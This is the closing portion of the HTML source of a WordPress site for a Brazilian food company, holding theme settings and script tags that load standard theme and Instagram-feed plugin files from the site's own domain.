var wpexLocalize = {"ajaxurl":"https:\/\/vzpremiumfoods.com.br\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Toggle Mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/total.min.js?ver=5.0.7' id='wpex-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-shortcodes.min.js?ver=1.2.6' id='vcex-shortcodes-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.0.7' id='wpex-social-share-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script id='sb_instagram_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/vzpremiumfoods.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/vzpremiumfoods.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
</script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.7' id='sb_instagram_scripts-js'></script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>